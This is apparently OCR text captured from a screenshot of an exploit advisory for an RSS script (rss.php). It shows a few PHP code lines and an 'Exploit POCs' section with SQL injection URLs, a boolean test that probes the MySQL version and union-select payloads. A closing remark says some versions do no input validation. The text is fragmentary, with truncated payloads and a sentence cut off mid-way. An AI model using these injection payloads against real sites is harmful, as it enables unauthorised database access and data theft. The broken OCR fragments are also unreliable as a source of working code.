
$sanitizedWhereClause;

#Line 123: $result = 
queryMySQLDatabase($query);

#############################################
** Exploit POCs **

/rss.php?where=1+and+5=
(substr(@@version,1,1))-- -If it’s true 
then the mysql version is > 5

/rss.php?
where='nonexistent'+union+all(select+1,2,3,4
- -

/rss.php?
where='nonexistent'+union+all(select+1,@@ver
- -

[!] Version 0.8 and 0.9 provide no 
validation, but versions 0.9.5 and 
0.9.6 provide some filtering so you 